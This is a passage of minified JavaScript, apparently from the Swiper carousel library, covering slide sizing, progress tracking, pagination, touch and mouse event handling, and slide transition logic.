g;if(b.rtl&&b.wrongRTL&&("slide"===b.params.effect||"coverflow"===b.params.effect)&&b.wrapper.css({width:b.virtualSize+b.params.spaceBetween+"px"}),b.support.flexbox&&!b.params.setWrapperSize||(b.isHorizontal()?b.wrapper.css({width:b.virtualSize+b.params.spaceBetween+"px"}):b.wrapper.css({height:b.virtualSize+b.params.spaceBetween+"px"})),b.params.slidesPerColumn>1&&(b.virtualSize=(o+b.params.spaceBetween)*n,b.virtualSize=Math.ceil(b.virtualSize/b.params.slidesPerColumn)-b.params.spaceBetween,b.isHorizontal()?b.wrapper.css({width:b.virtualSize+b.params.spaceBetween+"px"}):b.wrapper.css({height:b.virtualSize+b.params.spaceBetween+"px"}),b.params.centeredSlides)){for(g=[],e=0;e<b.snapGrid.length;e++)b.snapGrid[e]<b.virtualSize+b.snapGrid[0]&&g.push(b.snapGrid[e]);b.snapGrid=g}if(!b.params.centeredSlides){for(g=[],e=0;e<b.snapGrid.length;e++)b.snapGrid[e]<=b.virtualSize-b.size&&g.push(b.snapGrid[e]);b.snapGrid=g,Math.floor(b.virtualSize-b.size)-Math.floor(b.snapGrid[b.snapGrid.length-1])>1&&b.snapGrid.push(b.virtualSize-b.size)}0===b.snapGrid.length&&(b.snapGrid=[0]),0!==b.params.spaceBetween&&(b.isHorizontal()?b.rtl?b.slides.css({marginLeft:a+"px"}):b.slides.css({marginRight:a+"px"}):b.slides.css({marginBottom:a+"px"})),b.params.watchSlidesProgress&&b.updateSlidesOffset()}},b.updateSlidesOffset=function(){for(var e=0;e<b.slides.length;e++)b.slides[e].swiperSlideOffset=b.isHorizontal()?b.slides[e].offsetLeft:b.slides[e].offsetTop},b.currentSlidesPerView=function(){var e,a,t=1;if(b.params.centeredSlides){var s,i=b.slides[b.activeIndex].swiperSlideSize;for(e=b.activeIndex+1;e<b.slides.length;e++)b.slides[e]&&!s&&(i+=b.slides[e].swiperSlideSize,t++,i>b.size&&(s=!0));for(a=b.activeIndex-1;a>=0;a--)b.slides[a]&&!s&&(i+=b.slides[a].swiperSlideSize,t++,i>b.size&&(s=!0))}else for(e=b.activeIndex+1;e<b.slides.length;e++)b.slidesGrid[e]-b.slidesGrid[b.activeIndex]<b.size&&t++;return t},b.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=b.translate||0),0!==b.slides.length){"undefined"==typeof b.slides[0].swiperSlideOffset&&b.updateSlidesOffset();var a=-e;b.rtl&&(a=e),b.slides.removeClass(b.params.slideVisibleClass);for(var t=0;t<b.slides.length;t++){var s=b.slides[t],i=(a+(b.params.centeredSlides?b.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+b.params.spaceBetween);if(b.params.watchSlidesVisibility){var r=-(a-s.swiperSlideOffset),n=r+b.slidesSizesGrid[t],o=r>=0&&r<b.size||n>0&&n<=b.size||r<=0&&n>=b.size;o&&b.slides.eq(t).addClass(b.params.slideVisibleClass)}s.progress=b.rtl?-i:i}}},b.updateProgress=function(e){"undefined"==typeof e&&(e=b.translate||0);var a=b.maxTranslate()-b.minTranslate(),t=b.isBeginning,s=b.isEnd;0===a?(b.progress=0,b.isBeginning=b.isEnd=!0):(b.progress=(e-b.minTranslate())/a,b.isBeginning=b.progress<=0,b.isEnd=b.progress>=1),b.isBeginning&&!t&&b.emit("onReachBeginning",b),b.isEnd&&!s&&b.emit("onReachEnd",b),b.params.watchSlidesProgress&&b.updateSlidesProgress(e),b.emit("onProgress",b,b.progress)},b.updateActiveIndex=function(){var e,a,t,s=b.rtl?b.translate:-b.translate;for(a=0;a<b.slidesGrid.length;a++)"undefined"!=typeof b.slidesGrid[a+1]?s>=b.slidesGrid[a]&&s<b.slidesGrid[a+1]-(b.slidesGrid[a+1]-b.slidesGrid[a])/2?e=a:s>=b.slidesGrid[a]&&s<b.slidesGrid[a+1]&&(e=a+1):s>=b.slidesGrid[a]&&(e=a);b.params.normalizeSlideIndex&&(e<0||"undefined"==typeof e)&&(e=0),t=Math.floor(e/b.params.slidesPerGroup),t>=b.snapGrid.length&&(t=b.snapGrid.length-1),e!==b.activeIndex&&(b.snapIndex=t,b.previousIndex=b.activeIndex,b.activeIndex=e,b.updateClasses(),b.updateRealIndex())},b.updateRealIndex=function(){b.realIndex=parseInt(b.slides.eq(b.activeIndex).attr("data-swiper-slide-index")||b.activeIndex,10)},b.updateClasses=function(){b.slides.removeClass(b.params.slideActiveClass+" "+b.params.slideNextClass+" "+b.params.slidePrevClass+" "+b.params.slideDuplicateActiveClass+" "+b.params.slideDuplicateNextClass+" "+b.params.slideDuplicatePrevClass);var e=b.slides.eq(b.activeIndex);e.addClass(b.params.slideActiveClass),i.loop&&(e.hasClass(b.params.slideDuplicateClass)?b.wrapper.children("."+b.params.slideClass+":not(."+b.params.slideDuplicateClass+')[data-swiper-slide-index="'+b.realIndex+'"]').addClass(b.params.slideDuplicateActiveClass):b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+b.realIndex+'"]').addClass(b.params.slideDuplicateActiveClass));var t=e.next("."+b.params.slideClass).addClass(b.params.slideNextClass);b.params.loop&&0===t.length&&(t=b.slides.eq(0),t.addClass(b.params.slideNextClass));var s=e.prev("."+b.params.slideClass).addClass(b.params.slidePrevClass);if(b.params.loop&&0===s.length&&(s=b.slides.eq(-1),s.addClass(b.params.slidePrevClass)),i.loop&&(t.hasClass(b.params.slideDuplicateClass)?b.wrapper.children("."+b.params.slideClass+":not(."+b.params.slideDuplicateClass+')[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicateNextClass):b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicateNextClass),s.hasClass(b.params.slideDuplicateClass)?b.wrapper.children("."+b.params.slideClass+":not(."+b.params.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicatePrevClass):b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicatePrevClass)),b.paginationContainer&&b.paginationContainer.length>0){var r,n=b.params.loop?Math.ceil((b.slides.length-2*b.loopedSlides)/b.params.slidesPerGroup):b.snapGrid.length;if(b.params.loop?(r=Math.ceil((b.activeIndex-b.loopedSlides)/b.params.slidesPerGroup),r>b.slides.length-1-2*b.loopedSlides&&(r-=b.slides.length-2*b.loopedSlides),r>n-1&&(r-=n),r<0&&"bullets"!==b.params.paginationType&&(r=n+r)):r="undefined"!=typeof b.snapIndex?b.snapIndex:b.activeIndex||0,"bullets"===b.params.paginationType&&b.bullets&&b.bullets.length>0&&(b.bullets.removeClass(b.params.bulletActiveClass),b.paginationContainer.length>1?b.bullets.each(function(){a(this).index()===r&&a(this).addClass(b.params.bulletActiveClass)}):b.bullets.eq(r).addClass(b.params.bulletActiveClass)),"fraction"===b.params.paginationType&&(b.paginationContainer.find("."+b.params.paginationCurrentClass).text(r+1),b.paginationContainer.find("."+b.params.paginationTotalClass).text(n)),"progress"===b.params.paginationType){var o=(r+1)/n,l=o,p=1;b.isHorizontal()||(p=o,l=1),b.paginationContainer.find("."+b.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+p+")").transition(b.params.speed)}"custom"===b.params.paginationType&&b.params.paginationCustomRender&&(b.paginationContainer.html(b.params.paginationCustomRender(b,r+1,n)),b.emit("onPaginationRendered",b,b.paginationContainer[0]))}b.params.loop||(b.params.prevButton&&b.prevButton&&b.prevButton.length>0&&(b.isBeginning?(b.prevButton.addClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.disable(b.prevButton)):(b.prevButton.removeClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.enable(b.prevButton))),b.params.nextButton&&b.nextButton&&b.nextButton.length>0&&(b.isEnd?(b.nextButton.addClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.disable(b.nextButton)):(b.nextButton.removeClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.enable(b.nextButton))))},b.updatePagination=function(){if(b.params.pagination&&b.paginationContainer&&b.paginationContainer.length>0){var e="";if("bullets"===b.params.paginationType){for(var a=b.params.loop?Math.ceil((b.slides.length-2*b.loopedSlides)/b.params.slidesPerGroup):b.snapGrid.length,t=0;t<a;t++)e+=b.params.paginationBulletRender?b.params.paginationBulletRender(b,t,b.params.bulletClass):"<"+b.params.paginationElement+' class="'+b.params.bulletClass+'"></'+b.params.paginationElement+">";b.paginationContainer.html(e),b.bullets=b.paginationContainer.find("."+b.params.bulletClass),b.params.paginationClickable&&b.params.a11y&&b.a11y&&b.a11y.initPagination()}"fraction"===b.params.paginationType&&(e=b.params.paginationFractionRender?b.params.paginationFractionRender(b,b.params.paginationCurrentClass,b.params.paginationTotalClass):'<span class="'+b.params.paginationCurrentClass+'"></span> / <span class="'+b.params.paginationTotalClass+'"></span>',b.paginationContainer.html(e)),"progress"===b.params.paginationType&&(e=b.params.paginationProgressRender?b.params.paginationProgressRender(b,b.params.paginationProgressbarClass):'<span class="'+b.params.paginationProgressbarClass+'"></span>',b.paginationContainer.html(e)),"custom"!==b.params.paginationType&&b.emit("onPaginationRendered",b,b.paginationContainer[0])}},b.update=function(e){function a(){b.rtl?-b.translate:b.translate;s=Math.min(Math.max(b.translate,b.maxTranslate()),b.minTranslate()),b.setWrapperTranslate(s),b.updateActiveIndex(),b.updateClasses()}if(b)if(b.updateContainerSize(),b.updateSlidesSize(),b.updateProgress(),b.updatePagination(),b.updateClasses(),b.params.scrollbar&&b.scrollbar&&b.scrollbar.set(),e){var t,s;b.controller&&b.controller.spline&&(b.controller.spline=void 0),b.params.freeMode?(a(),b.params.autoHeight&&b.updateAutoHeight()):(t=("auto"===b.params.slidesPerView||b.params.slidesPerView>1)&&b.isEnd&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0),t||a())}else b.params.autoHeight&&b.updateAutoHeight()},b.onResize=function(e){b.params.breakpoints&&b.setBreakpoint();var a=b.params.allowSwipeToPrev,t=b.params.allowSwipeToNext;b.params.allowSwipeToPrev=b.params.allowSwipeToNext=!0,b.updateContainerSize(),b.updateSlidesSize(),("auto"===b.params.slidesPerView||b.params.freeMode||e)&&b.updatePagination(),b.params.scrollbar&&b.scrollbar&&b.scrollbar.set(),b.controller&&b.controller.spline&&(b.controller.spline=void 0);var s=!1;if(b.params.freeMode){var i=Math.min(Math.max(b.translate,b.maxTranslate()),b.minTranslate());b.setWrapperTranslate(i),b.updateActiveIndex(),b.updateClasses(),b.params.autoHeight&&b.updateAutoHeight()}else b.updateClasses(),s=("auto"===b.params.slidesPerView||b.params.slidesPerView>1)&&b.isEnd&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0);b.params.lazyLoading&&!s&&b.lazy&&b.lazy.load(),b.params.allowSwipeToPrev=a,b.params.allowSwipeToNext=t},b.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?b.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(b.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),b.touchEvents={start:b.support.touch||!b.params.simulateTouch?"touchstart":b.touchEventsDesktop.start,move:b.support.touch||!b.params.simulateTouch?"touchmove":b.touchEventsDesktop.move,end:b.support.touch||!b.params.simulateTouch?"touchend":b.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===b.params.touchEventsTarget?b.container:b.wrapper).addClass("swiper-wp8-"+b.params.direction),b.initEvents=function(e){var a=e?"off":"on",t=e?"removeEventListener":"addEventListener",s="container"===b.params.touchEventsTarget?b.container[0]:b.wrapper[0],r=b.support.touch?s:document,n=!!b.params.nested;if(b.browser.ie)s[t](b.touchEvents.start,b.onTouchStart,!1),r[t](b.touchEvents.move,b.onTouchMove,n),r[t](b.touchEvents.end,b.onTouchEnd,!1);else{if(b.support.touch){var o=!("touchstart"!==b.touchEvents.start||!b.support.passiveListener||!b.params.passiveListeners)&&{passive:!0,capture:!1};s[t](b.touchEvents.start,b.onTouchStart,o),s[t](b.touchEvents.move,b.onTouchMove,n),s[t](b.touchEvents.end,b.onTouchEnd,o)}(i.simulateTouch&&!b.device.ios&&!b.device.android||i.simulateTouch&&!b.support.touch&&b.device.ios)&&(s[t]("mousedown",b.onTouchStart,!1),document[t]("mousemove",b.onTouchMove,n),document[t]("mouseup",b.onTouchEnd,!1))}window[t]("resize",b.onResize),b.params.nextButton&&b.nextButton&&b.nextButton.length>0&&(b.nextButton[a]("click",b.onClickNext),b.params.a11y&&b.a11y&&b.nextButton[a]("keydown",b.a11y.onEnterKey)),b.params.prevButton&&b.prevButton&&b.prevButton.length>0&&(b.prevButton[a]("click",b.onClickPrev),b.params.a11y&&b.a11y&&b.prevButton[a]("keydown",b.a11y.onEnterKey)),b.params.pagination&&b.params.paginationClickable&&(b.paginationContainer[a]("click","."+b.params.bulletClass,b.onClickIndex),b.params.a11y&&b.a11y&&b.paginationContainer[a]("keydown","."+b.params.bulletClass,b.a11y.onEnterKey)),(b.params.preventClicks||b.params.preventClicksPropagation)&&s[t]("click",b.preventClicks,!0);
},b.attachEvents=function(){b.initEvents()},b.detachEvents=function(){b.initEvents(!0)},b.allowClick=!0,b.preventClicks=function(e){b.allowClick||(b.params.preventClicks&&e.preventDefault(),b.params.preventClicksPropagation&&b.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},b.onClickNext=function(e){e.preventDefault(),b.isEnd&&!b.params.loop||b.slideNext()},b.onClickPrev=function(e){e.preventDefault(),b.isBeginning&&!b.params.loop||b.slidePrev()},b.onClickIndex=function(e){e.preventDefault();var t=a(this).index()*b.params.slidesPerGroup;b.params.loop&&(t+=b.loopedSlides),b.slideTo(t)},b.updateClickedSlide=function(e){var t=o(e,"."+b.params.slideClass),s=!1;if(t)for(var i=0;i<b.slides.length;i++)b.slides[i]===t&&(s=!0);if(!t||!s)return b.clickedSlide=void 0,void(b.clickedIndex=void 0);if(b.clickedSlide=t,b.clickedIndex=a(t).index(),b.params.slideToClickedSlide&&void 0!==b.clickedIndex&&b.clickedIndex!==b.activeIndex){var r,n=b.clickedIndex,l="auto"===b.params.slidesPerView?b.currentSlidesPerView():b.params.slidesPerView;if(b.params.loop){if(b.animating)return;r=parseInt(a(b.clickedSlide).attr("data-swiper-slide-index"),10),b.params.centeredSlides?n<b.loopedSlides-l/2||n>b.slides.length-b.loopedSlides+l/2?(b.fixLoop(),n=b.wrapper.children("."+b.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+b.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){b.slideTo(n)},0)):b.slideTo(n):n>b.slides.length-l?(b.fixLoop(),n=b.wrapper.children("."+b.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+b.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){b.slideTo(n)},0)):b.slideTo(n)}else b.slideTo(n)}};var C,z,M,E,P,I,k,L,D,B,H="input, select, textarea, button, video",G=Date.now(),X=[];b.animating=!1,b.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var Y,A;b.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),Y="touchstart"===e.type,Y||!("which"in e)||3!==e.which){if(b.params.noSwiping&&o(e,"."+b.params.noSwipingClass))return void(b.allowClick=!0);if(!b.params.swipeHandler||o(e,b.params.swipeHandler)){var t=b.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s=b.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(b.device.ios&&b.params.iOSEdgeSwipeDetection&&t<=b.params.iOSEdgeSwipeThreshold)){if(C=!0,z=!1,M=!0,P=void 0,A=void 0,b.touches.startX=t,b.touches.startY=s,E=Date.now(),b.allowClick=!0,b.updateContainerSize(),b.swipeDirection=void 0,b.params.threshold>0&&(L=!1),"touchstart"!==e.type){var i=!0;a(e.target).is(H)&&(i=!1),document.activeElement&&a(document.activeElement).is(H)&&document.activeElement.blur(),i&&e.preventDefault()}b.emit("onTouchStart",b,e)}}}},b.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!Y||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return b.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(b.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(b.params.onlyExternal)return b.allowClick=!1,void(C&&(b.touches.startX=b.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,b.touches.startY=b.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,E=Date.now()));if(Y&&b.params.touchReleaseOnEdges&&!b.params.loop)if(b.isHorizontal()){if(b.touches.currentX<b.touches.startX&&b.translate<=b.maxTranslate()||b.touches.currentX>b.touches.startX&&b.translate>=b.minTranslate())return}else if(b.touches.currentY<b.touches.startY&&b.translate<=b.maxTranslate()||b.touches.currentY>b.touches.startY&&b.translate>=b.minTranslate())return;if(Y&&document.activeElement&&e.target===document.activeElement&&a(e.target).is(H))return z=!0,void(b.allowClick=!1);if(M&&b.emit("onTouchMove",b,e),!(e.targetTouches&&e.targetTouches.length>1)){if(b.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,b.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof P){var t;b.isHorizontal()&&b.touches.currentY===b.touches.startY||!b.isHorizontal()&&b.touches.currentX===b.touches.startX?P=!1:(t=180*Math.atan2(Math.abs(b.touches.currentY-b.touches.startY),Math.abs(b.touches.currentX-b.touches.startX))/Math.PI,P=b.isHorizontal()?t>b.params.touchAngle:90-t>b.params.touchAngle)}if(P&&b.emit("onTouchMoveOpposite",b,e),"undefined"==typeof A&&b.browser.ieTouch&&(b.touches.currentX===b.touches.startX&&b.touches.currentY===b.touches.startY||(A=!0)),C){if(P)return void(C=!1);if(A||!b.browser.ieTouch){b.allowClick=!1,b.emit("onSliderMove",b,e),e.preventDefault(),b.params.touchMoveStopPropagation&&!b.params.nested&&e.stopPropagation(),z||(i.loop&&b.fixLoop(),k=b.getWrapperTranslate(),b.setWrapperTransition(0),b.animating&&b.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),b.params.autoplay&&b.autoplaying&&(b.params.autoplayDisableOnInteraction?b.stopAutoplay():b.pauseAutoplay()),B=!1,!b.params.grabCursor||b.params.allowSwipeToNext!==!0&&b.params.allowSwipeToPrev!==!0||b.setGrabCursor(!0)),z=!0;var s=b.touches.diff=b.isHorizontal()?b.touches.currentX-b.touches.startX:b.touches.currentY-b.touches.startY;s*=b.params.touchRatio,b.rtl&&(s=-s),b.swipeDirection=s>0?"prev":"next",I=s+k;var r=!0;if(s>0&&I>b.minTranslate()?(r=!1,b.params.resistance&&(I=b.minTranslate()-1+Math.pow(-b.minTranslate()+k+s,b.params.resistanceRatio))):s<0&&I<b.maxTranslate()&&(r=!1,b.params.resistance&&(I=b.maxTranslate()+1-Math.pow(b.maxTranslate()-k-s,b.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!b.params.allowSwipeToNext&&"next"===b.swipeDirection&&I<k&&(I=k),!b.params.allowSwipeToPrev&&"prev"===b.swipeDirection&&I>k&&(I=k),b.params.threshold>0){if(!(Math.abs(s)>b.params.threshold||L))return void(I=k);if(!L)return L=!0,b.touches.startX=b.touches.currentX,b.touches.startY=b.touches.currentY,I=k,void(b.touches.diff=b.isHorizontal()?b.touches.currentX-b.touches.startX:b.touches.currentY-b.touches.startY)}b.params.followFinger&&((b.params.freeMode||b.params.watchSlidesProgress)&&b.updateActiveIndex(),b.params.freeMode&&(0===X.length&&X.push({position:b.touches[b.isHorizontal()?"startX":"startY"],time:E}),X.push({position:b.touches[b.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),b.updateProgress(I),b.setWrapperTranslate(I))}}}}},b.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),M&&b.emit("onTouchEnd",b,e),M=!1,C){b.params.grabCursor&&z&&C&&(b.params.allowSwipeToNext===!0||b.params.allowSwipeToPrev===!0)&&b.setGrabCursor(!1);var t=Date.now(),s=t-E;if(b.allowClick&&(b.updateClickedSlide(e),b.emit("onTap",b,e),s<300&&t-G>300&&(D&&clearTimeout(D),D=setTimeout(function(){b&&(b.params.paginationHide&&b.paginationContainer.length>0&&!a(e.target).hasClass(b.params.bulletClass)&&b.paginationContainer.toggleClass(b.params.paginationHiddenClass),b.emit("onClick",b,e))},300)),s<300&&t-G<300&&(D&&clearTimeout(D),b.emit("onDoubleTap",b,e))),G=Date.now(),setTimeout(function(){b&&(b.allowClick=!0)},0),!C||!z||!b.swipeDirection||0===b.touches.diff||I===k)return void(C=z=!1);C=z=!1;var i;if(i=b.params.followFinger?b.rtl?b.translate:-b.translate:-I,b.params.freeMode){if(i<-b.minTranslate())return void b.slideTo(b.activeIndex);if(i>-b.maxTranslate())return void(b.slides.length<b.snapGrid.length?b.slideTo(b.snapGrid.length-1):b.slideTo(b.slides.length-1));if(b.params.freeModeMomentum){if(X.length>1){var r=X.pop(),n=X.pop(),o=r.position-n.position,l=r.time-n.time;b.velocity=o/l,b.velocity=b.velocity/2,Math.abs(b.velocity)<b.params.freeModeMinimumVelocity&&(b.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(b.velocity=0)}else b.velocity=0;b.velocity=b.velocity*b.params.freeModeMomentumVelocityRatio,X.length=0;var p=1e3*b.params.freeModeMomentumRatio,d=b.velocity*p,u=b.translate+d;b.rtl&&(u=-u);var c,m=!1,h=20*Math.abs(b.velocity)*b.params.freeModeMomentumBounceRatio;if(u<b.maxTranslate())b.params.freeModeMomentumBounce?(u+b.maxTranslate()<-h&&(u=b.maxTranslate()-h),c=b.maxTranslate(),m=!0,B=!0):u=b.maxTranslate();else if(u>b.minTranslate())b.params.freeModeMomentumBounce?(u-b.minTranslate()>h&&(u=b.minTranslate()+h),c=b.minTranslate(),m=!0,B=!0):u=b.minTranslate();else if(b.params.freeModeSticky){var g,f=0;for(f=0;f<b.snapGrid.length;f+=1)if(b.snapGrid[f]>-u){g=f;break}u=Math.abs(b.snapGrid[g]-u)<Math.abs(b.snapGrid[g-1]-u)||"next"===b.swipeDirection?b.snapGrid[g]:b.snapGrid[g-1],b.rtl||(u=-u)}if(0!==b.velocity)p=b.rtl?Math.abs((-u-b.translate)/b.velocity):Math.abs((u-b.translate)/b.velocity);else if(b.params.freeModeSticky)return void b.slideReset();b.params.freeModeMomentumBounce&&m?(b.updateProgress(c),b.setWrapperTransition(p),b.setWrapperTranslate(u),b.onTransitionStart(),b.animating=!0,b.wrapper.transitionEnd(function(){b&&B&&(b.emit("onMomentumBounce",b),b.setWrapperTransition(b.params.speed),b.setWrapperTranslate(c),b.wrapper.transitionEnd(function(){b&&b.onTransitionEnd()}))})):b.velocity?(b.updateProgress(u),b.setWrapperTransition(p),b.setWrapperTranslate(u),b.onTransitionStart(),b.animating||(b.animating=!0,b.wrapper.transitionEnd(function(){b&&b.onTransitionEnd()}))):b.updateProgress(u),b.updateActiveIndex()}return void((!b.params.freeModeMomentum||s>=b.params.longSwipesMs)&&(b.updateProgress(),b.updateActiveIndex()))}var v,w=0,y=b.slidesSizesGrid[0];for(v=0;v<b.slidesGrid.length;v+=b.params.slidesPerGroup)"undefined"!=typeof b.slidesGrid[v+b.params.slidesPerGroup]?i>=b.slidesGrid[v]&&i<b.slidesGrid[v+b.params.slidesPerGroup]&&(w=v,y=b.slidesGrid[v+b.params.slidesPerGroup]-b.slidesGrid[v]):i>=b.slidesGrid[v]&&(w=v,y=b.slidesGrid[b.slidesGrid.length-1]-b.slidesGrid[b.slidesGrid.length-2]);var x=(i-b.slidesGrid[w])/y;if(s>b.params.longSwipesMs){if(!b.params.longSwipes)return void b.slideTo(b.activeIndex);"next"===b.swipeDirection&&(x>=b.params.longSwipesRatio?b.slideTo(w+b.params.slidesPerGroup):b.slideTo(w)),"prev"===b.swipeDirection&&(x>1-b.params.longSwipesRatio?b.slideTo(w+b.params.slidesPerGroup):b.slideTo(w))}else{if(!b.params.shortSwipes)return void b.slideTo(b.activeIndex);"next"===b.swipeDirection&&b.slideTo(w+b.params.slidesPerGroup),"prev"===b.swipeDirection&&b.slideTo(w)}}},b._slideTo=function(e,a){return b.slideTo(e,a,!0,!0)},b.slideTo=function(e,a,t,s){"undefined"==typeof t&&(t=!0),"undefined"==typeof e&&(e=0),e<0&&(e=0),b.snapIndex=Math.floor(e/b.params.slidesPerGroup),b.snapIndex>=b.snapGrid.length&&(b.snapIndex=b.snapGrid.length-1);var i=-b.snapGrid[b.snapIndex];if(b.params.autoplay&&b.autoplaying&&(s||!b.params.autoplayDisableOnInteraction?b.pauseAutoplay(a):b.stopAutoplay()),b.updateProgress(i),b.params.normalizeSlideIndex)for(var r=0;r<b.slidesGrid.length;r++)-Math.floor(100*i)>=Math.floor(100*b.slidesGrid[r])&&(e=r);return!(!b.params.allowSwipeToNext&&i<b.translate&&i<b.minTranslate())&&(!(!b.params.allowSwipeToPrev&&i>b.translate&&i>b.maxTranslate()&&(b.activeIndex||0)!==e)&&("undefined"==typeof a&&(a=b.params.speed),b.previousIndex=b.activeIndex||0,b.activeIndex=e,b.updateRealIndex(),b.rtl&&-i===b.translate||!b.rtl&&i===b.translate?(b.params.autoHeight&&b.updateAutoHeight(),b.updateClasses(),"slide"!==b.params.effect&&b.setWrapperTranslate(i),!1):(b.updateClasses(),b.onTransitionStart(t),0===a||b.browser.lteIE9?(b.setWrapperTranslate(i),b.setWrapperTransition(0),b.onTransitionEnd(t)):(b.setWrapperTranslate(i),b.setWrapperTransition(a),b.animating||(b.animating=!0,b.wrapper.transitionEnd(function(){b&&b.onTransitionEnd(t)}))),!0)))},b.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),b.params.autoHeight&&b.updateAutoHeight(),b.lazy&&b.lazy.onTransitionStart(),e&&(b.emit("onTransitionStart",b),b.activeIndex!==b.previousIndex&&(b.emit("onSlideChangeStart",b),b.activeIndex>b.previousIndex?b.emit("onSlideNextStart",b):b.emit("onSlidePrevStart",b)))},b.onTransitionEnd=function(e){b.animating=!1,b.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),b.lazy&&b.lazy.onTransitionEnd(),e&&(b.emit("onTransitionEnd",b),b.activeIndex!==b.previousIndex&&(b.emit("onSlideChangeEnd",b),b.activeIndex>b.previousIndex?b.emit("onSlideNextEnd",b):b.emit("onSlidePrevEnd",b))),b.params.history&&b.history&&b.history.setHistory(b.params.history,b.activeIndex),b.params.hashnav&&b.hashnav&&b.hashnav.setHash()},b.slideNext=function(e,a,t){if(b.params.loop){if(b.animating)return!1;b.fixLoop();b.container[0].clientLeft;return b.slideTo(b.activeIndex+b.params.slidesPerGroup,a,e,t)}return b.slideTo(b.activeIndex+b.params.slidesPerGroup,a,e,t)},b._slideNext=function(e){return b.slideNext(!0,e,!0)},b.slidePrev=function(e,a,t){if(b.params.loop){if(b.animating)return!1;b.fixLoop();b.container[0].clientLeft;return b.slideTo(b.activeIndex-1,a,e,t)}return b.slideTo(b.activeIndex-1,a,e,t)},b._slidePrev=function(e){return b.slidePrev(!0,e,!0)},b.slideReset=function(e,a,t){return b.slideTo(b.activeIndex,a,e)},b.disableTouchControl=function(){return b.params.onlyExternal=!0,!0},b.enableTouchControl=function(){return b.params.onlyExternal=!1,!0},b.setWrapperTransition=function(e,a){b.wrapper.transition(e),"slide"!==b.params.effect&&b.effects[b.params.effect]&&b.effects[b.params.effect].setTransition(e),b.params.parallax&&b.parallax&&b.parallax.setTransition(e),b.params.scrollbar&&b.scrollbar&&b.scrollbar.setTransition(e),b.params.control&&b.controller&&b.controller.setTransition(e,a),b.emit("onSetTransition",b,e)},b.setWrapperTranslate=function(e,a,t){var s=0,i=0,n=0;b.isHorizontal()?s=b.rtl?-e:e:i=e,b.params.roundLengths&&(s=r(s),i=r(i)),b.params.virtualTranslate||(b.support.transforms3d?b.wrapper.transform("translate3d("+s+"px, "+i+"px, "+n+"px)"):b.wrapper.transform("translate("+s+"px, "+i+"px)")),b.translate=b.isHorizontal()?s:i;var o,l=b.maxTranslate()-b.minTranslate();o=0===l?0:(e-b.minTranslate())/l,o!==b.progress&&b.updateProgress(e),a&&b.updateActiveIndex(),"slide"!==b.params.effect&&b.effects[b.params.effect]&&b.effects[b.params.effect].setTranslate(b.translate),b.params.parallax&&b.parallax&&b.parallax.setTranslate(b.translate),b.params.scrollbar&&b.scrollbar&&b.scrollbar.setTranslate(b.translate),b.params.control&&b.controller&&b.controller.setTranslate(b.translate,t),b.emit("onSetTranslate",b,b.translate)},b.getTranslate=function(e,a){var t,s,i,r;return"undefined"==typeof a&&(a="x"),b.params.virtualTranslate?b.rtl?-b.translate:b.translate:(i=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(s=i.transform||i.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new window.WebKitCSSMatrix("none"===s?"":s)):(r=i.MozTransform||i.OTransform||i.MsTransform||i.msTransform||i.transform||i.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 